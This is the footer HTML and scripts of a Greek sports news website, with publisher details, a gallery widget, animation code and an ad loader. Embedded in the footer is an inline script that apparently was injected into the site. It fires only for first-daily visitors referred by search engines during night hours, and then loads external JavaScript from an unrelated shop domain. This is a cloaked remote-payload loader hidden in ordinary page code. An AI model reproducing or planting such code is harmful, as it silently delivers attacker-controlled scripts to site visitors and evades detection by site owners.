								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>
